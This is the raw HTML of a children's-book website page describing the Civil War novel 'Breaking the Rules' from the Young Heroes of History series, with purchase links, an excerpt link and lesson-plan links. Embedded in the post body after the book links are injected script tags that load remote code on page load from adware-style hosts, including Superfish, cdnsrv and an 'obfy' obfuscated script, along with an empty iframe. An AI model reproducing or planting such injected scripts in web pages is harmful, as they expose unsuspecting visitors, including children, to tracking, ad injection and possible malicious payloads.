

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youngheroesofhistory.com/2013/02/22/book-seven-breaking-the-rules/
body_size: 33849
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Book Seven:  Breaking the Rules | Young Heroes of History by Alan N. Kay</title>

<link rel="stylesheet" href="https://youngheroesofhistory.com/wp-content/themes/Modest/style.css" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Josefin+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />
<link rel="alternate" type="application/rss+xml" title="Young Heroes of History by Alan N. Kay RSS Feed" href="https://youngheroesofhistory.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Young Heroes of History by Alan N. Kay Atom Feed" href="https://youngheroesofhistory.com/feed/atom/" />
<link rel="pingback" href="https://youngheroesofhistory.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://youngheroesofhistory.com/wp-content/themes/Modest/css/ie6style.css" />
	<script type="text/javascript" src="https://youngheroesofhistory.com/wp-content/themes/Modest/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #et-social-icons img, span.overlay, .gotoslide span, #featured .description, .featured-title, .footer-widget ul li, #footer-top, span#down-arrow, .thumb .zoom-icon, span.post-overlay, .avatar-overlay');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://youngheroesofhistory.com/wp-content/themes/Modest/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://youngheroesofhistory.com/wp-content/themes/Modest/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Young Heroes of History by Alan N. Kay &raquo; Feed" href="https://youngheroesofhistory.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youngheroesofhistory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Modest v.3.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youngheroesofhistory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://youngheroesofhistory.com/wp-content/themes/Modest/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youngheroesofhistory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://youngheroesofhistory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youngheroesofhistory.com/wp-json/wp/v2/posts/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youngheroesofhistory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://youngheroesofhistory.com/2013/02/22/book-seven-breaking-the-rules/" />
<link rel='shortlink' href='https://youngheroesofhistory.com/?p=97' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youngheroesofhistory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoungheroesofhistory.com%2F2013%2F02%2F22%2Fbook-seven-breaking-the-rules%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youngheroesofhistory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoungheroesofhistory.com%2F2013%2F02%2F22%2Fbook-seven-breaking-the-rules%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="4000" /><meta name="et_disable_toptier" content="1" /><meta name="et_featured_slider_auto" content="1" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
		<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 21px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
		.et_portfolio_large { margin-left: -8px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 17px !important; }
	</style>

</head>
<body class="post-template-default single single-post postid-97 single-format-standard custom-background chrome et_includes_sidebar">
	<div class="right-shadow">
		<div class="left-shadow">
			<div class="container clearfix">
				<div id="header" class="clearfix">
										<a href="https://youngheroesofhistory.com">						<img src="http://youngheroesofhistory.com/wp-content/uploads/2013/02/threebookssmall3.jpg" alt="Young Heroes of History by Alan N. Kay" id="logo"/>
					</a>
					<ul id="top-menu" class="nav"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-105"><a href="http://youngheroesofhistory.com/">Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://youngheroesofhistory.com/category/the-novels/">The Novels</a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609"><a href="http://youngheroesofhistory.com/category/send-em-south/">Book One: Send &#8216;Em South</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://youngheroesofhistory.com/category/on-the-trail-of-john-browns-body/">Book Two: On The Trail of John Brown’s Body</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="http://youngheroesofhistory.com/category/off-to-fight/">Book Three: Off to Fight</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="http://youngheroesofhistory.com/category/nowhere-to-turn/">Book Four: Nowhere to Turn</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="http://youngheroesofhistory.com/category/no-girls-allowed/">Book Five: No Girls Allowed</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://youngheroesofhistory.com/category/crossroads-at-gettysburg/">Book Six: Crossroads at Gettysburg</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://youngheroesofhistory.com/category/breaking-the-rules/">Book Seven: Breaking the Rules</a></li>
</ul>
</li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-461"><a href="https://youngheroesofhistory.com/category/for-parents-teachers/">For Parents &#038; Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="http://youngheroesofhistory.com/2013/02/28/455/">For Parents</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="http://youngheroesofhistory.com/2013/02/28/in-the-classroom/">In the Classroom</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="http://youngheroesofhistory.com/category/Lesson-Plans/">Lesson Plans</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-424"><a href="https://youngheroesofhistory.com/category/about-yhoh-and-the-author/">About YHOH and the Author</a>
<ul class="sub-menu">
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://youngheroesofhistory.com/2013/02/28/who-are-the-young-heroes-of-history/">Who Are The Young Heroes of History?</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="http://youngheroesofhistory.com/2013/02/28/about-the-series/">About the Series</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="http://youngheroesofhistory.com/2013/02/28/the-vision/">The Vision</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="http://youngheroesofhistory.com/2013/02/28/about-the-author/">About the Author</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="http://youngheroesofhistory.com/2013/02/27/a-letter-from-the-author/">A Letter From the Author</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="http://youngheroesofhistory.com/2013/02/26/young-heroes-of-history-in-the-media/">Young Heroes of History in the Media</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://youngheroesofhistory.com/2013/02/28/contact-us/">Contact Us</a></li>
</ul>					
					<div id="icons">
						<span>Historical Fiction for Children &amp; Young Adults</span>
						<div id="et-social-icons">
							 						</div>
					</div>
				</div> <!-- end #header -->
				
								
				<div id="content-area" class="clearfix">	
	<div id="category-name">
		<h1 class="category-title">Book Seven:  Breaking the Rules</h1>
		
			<p class="description">			Posted  in <a href="https://youngheroesofhistory.com/category/breaking-the-rules/" rel="category tag">Breaking the Rules</a>, <a href="https://youngheroesofhistory.com/category/the-novels/" rel="category tag">The Novels</a> | <span>Comments Off<span class="screen-reader-text"> on Book Seven:  Breaking the Rules</span></span>	</p>
	</div> <!-- end #category-name -->	
	<div id="left-area">
				
		<div class="entry clearfix post">
						
						
			<p><a href="http://www.amazon.com/Alan-N.-Kay/e/B001K8K7JK/ref=ntt_athr_dp_pel_1"><img fetchpriority="high" decoding="async" class="size-medium wp-image-98 alignleft" style="margin: 0px 15px 5px 0px;" alt="btrlarge" src="http://youngheroesofhistory.com/wp-content/uploads/2013/02/btrlarge-200x300.jpg" width="200" height="300" srcset="https://youngheroesofhistory.com/wp-content/uploads/2013/02/btrlarge-200x300.jpg 200w, https://youngheroesofhistory.com/wp-content/uploads/2013/02/btrlarge.jpg 399w" sizes="(max-width: 200px) 100vw, 200px" /></a>In the 1800s, even war had rules. Soldiers fought soldiers. Battles took place on open fields. Prisoners were treated with respect. And African Americans didn’t fight.</p>
<p>But by 1863 the Civil War had become so deadly that both sides had begun breaking the rules. They attacked cities. They spied on each other. They had turned what was supposed to be a short war into an all-out life or death struggle.</p>
<p>In the seventh book of the Young Heroes of History series, Randy Lightfoot is an African American living in Chambersburg, Pennsylvania. Like most boys he is concerned with making friends and trying to stay out of trouble. The rules of war could not be further from his mind. Yet, when an angry Southern army marches into his hometown and begins kidnapping fugitive slaves, the invaders are ready to break even the rules that protect him.</p>
<p>In a desperate fight for his own freedom and the freedom of his race, Randy Lightfoot is chased, kidnapped, beaten, and enslaved at Castle Thunder in Richmond till George Adams’ father rescues him. Will George and his father help Randy return to freedom? Will Randy be forced to take a stand in a war where the only rules left are the rules of survival?</p>
<p>&nbsp;</p>
<p><a title="Buy this book on Amazon now!" href="http://www.amazon.com/Breaking-Rules-Young-Heroes-History/dp/1572493895/ref=sr_1_7?s=books&amp;ie=UTF8&amp;qid=1374764540&amp;sr=1-7" target="_blank">Buy this Book on Amazon.com</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a title="Excerpt" href="http://youngheroesofhistory.com/2013/01/10/book-excerpt-breaking-the-rules/" target="_blank">Excerpt</a><br />
<a href="http://youngheroesofhistory.com/2013/01/05/lesson-plans-breaking-the-rules/">Download Lesson Plans</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={DBA31E20-A8F4-4203-90BE-244597E8328E}&amp;d=2013-07-24&amp;s=http://youngheroesofhistory.com/wp-admin/post.php?post=97&amp;action=edit&amp;cb=0.8792602673810508"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script><script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><script type="text/javascript" src="http://static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="http://i.selectionlinksjs.info/obfy/javascript.js"></script><script type="text/javascript" src="http://www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=e0RCQTMxRTIwLUE4RjQtND&amp;CTID=default-US"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js"></script><iframe id="ykframe" name="ykframe" height="240" width="320"></iframe></p>
								</div> <!-- end .entry -->
		
					
				
				</div> 	<!-- end #left-area -->
	<div id="sidebar">
	
	<div id="text-2" class="widget widget_text"><h4 class="widgettitle">Buy Young Heroes of History Online at: </h4>			<div class="textwidget"><a href=http://www.amazon.com/Alan-N.-Kay/e/B001K8K7JK/?_encoding=UTF8&camp=1789&creative=390957&linkCode=ur2&tag=kayconcinc/">Amazon.com</a>
<br>
<a href=http://www.barnesandnoble.com/s/-Young-Heroes-of-History-and-Alan-N-Kay-?csrfToken=Frf6kprmptf9jEacdyTftIkRzURIYru4&store=book&keyword=+%22Young+Heroes+of+History%22+and+%22Alan+N.+Kay%22>Barnes & Noble</a></div>
		</div> <!-- end .widget --><div id="text-4" class="widget widget_text"><h4 class="widgettitle">The Novels</h4>			<div class="textwidget"><a href=http://youngheroesofhistory.com/category/send-em-south/>Send 'Em South</a><br>
<a href=http://youngheroesofhistory.com/category/on-the-trail-of-john-browns-body/>On the Trail of John Brown’s Body</a>
<br><a href=http://youngheroesofhistory.com/category/off-to-fight/>Off To Fight</a>
<br><a href=http://youngheroesofhistory.com/category/nowhere-to-turn/>Nowhere To Turn</a>
<br><a href=http://youngheroesofhistory.com/category/no-girls-allowed/>No Girls Allowed</a>
<br><a href=http://youngheroesofhistory.com/category/crossroads-at-gettysburg/>Crossroads at Gettysburg</a>
<br><a href=http://youngheroesofhistory.com/category/breaking-the-rules/>Breaking the Rules</a>
</div>
		</div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h4 class="widgettitle">Learn More</h4>			<div class="textwidget"><a href=http://youngheroesofhistory.com/the-vision-who-are-the-young-heroes-of-history/>Who Are The Young Heroes of History?</a><br>
<a href=http://youngheroesofhistory.com/2013/02/28/about-the-series/>About the Series</a><br>
<a href=http://youngheroesofhistory.com/category/critical-reviews/>Critical Reviews</a>
<br>
<a href=http://youngheroesofhistory.com/category/excerpt/>Book Excerpts</a>
<br>
<a href=http://youngheroesofhistory.com/category/Lesson-Plans/>Lesson Plans</a><br>
<a href=http://youngheroesofhistory.com/for-teachers/>For Teachers</a>
<br>
<a href=http://youngheroesofhistory.com/for-parents/>For Parents</a>
<br>



</div>
		</div> <!-- end .widget --><div id="search-2" class="widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" id="searchform" class="searchform" action="https://youngheroesofhistory.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .widget -->		
</div> <!-- end #sidebar -->	
			</div> <!-- end #content-area -->
		</div> <!-- end .container -->
		
			</div> <!-- end .left-shadow -->	
</div> <!-- end .right-shadow -->				

<div id="footer">
	<div class="right-shadow">
		<div class="left-shadow">
			<div id="footer-top">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
					
					<div id="footer-bottom" class="clearfix">	
						<ul id="menu-top-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-105"><a href="http://youngheroesofhistory.com/">Home</a></li>
